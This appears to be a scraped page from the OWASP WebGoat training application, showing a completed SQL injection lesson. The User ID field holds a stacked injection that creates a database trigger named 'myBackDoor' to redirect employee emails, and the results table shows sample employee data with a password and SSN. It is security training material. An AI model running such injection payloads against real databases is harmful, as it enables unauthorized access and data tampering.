 * Congratulations. You have successfully completed this lesson.
User ID:
select userid, password, ssn, salary, email from employee where userid=101; CREATE
TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN
UPDATE employee SET email='john@hackme.com'WHERE userid = NEW.userid
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 10000 larry@stooges.com
Created by Sherif Koussa SoftwareSecured
OWASP Foundation | Project WebGoat | Report Bug